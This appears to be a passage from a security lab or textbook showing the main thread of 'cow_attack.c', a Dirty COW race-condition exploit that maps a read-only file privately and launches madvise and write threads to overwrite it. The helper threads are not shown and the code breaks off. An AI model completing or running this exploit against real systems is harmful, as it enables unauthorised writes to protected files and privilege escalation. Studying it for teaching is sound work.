 /* cow_attack.c  (the main thread) */
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  // Find the position of the target area
  char *position = strstr(map, "222222"); ①
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size); ②
  pthread_create(&pth2, NULL, writeThread, position); ③
  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);